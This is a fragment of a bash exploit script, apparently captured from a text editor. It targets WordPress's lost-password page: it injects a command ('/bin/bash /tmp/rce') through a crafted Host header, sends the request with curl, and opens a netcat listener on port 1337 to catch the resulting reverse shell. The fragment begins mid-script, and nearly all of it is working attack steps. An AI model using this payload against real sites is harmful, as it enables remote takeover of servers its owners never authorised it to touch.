 cmd="/bin/bash /tmp/rce"
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password'
$target/wp-login.php?action=lostpassword &
echo -e "\n\e[92m[+]\033[0m Payload executed!"
echo -e "\n\e[92m[*]\033[0m Waiting for the target to send us a \e[94mreverse sh
ell\e[0m...\n"
nc -vv -lp 1337
echo
else
echo -e "\e[92m[+]\033[0m Responsible choice ;)  Exiting.\n"
exit 0
313,49 98%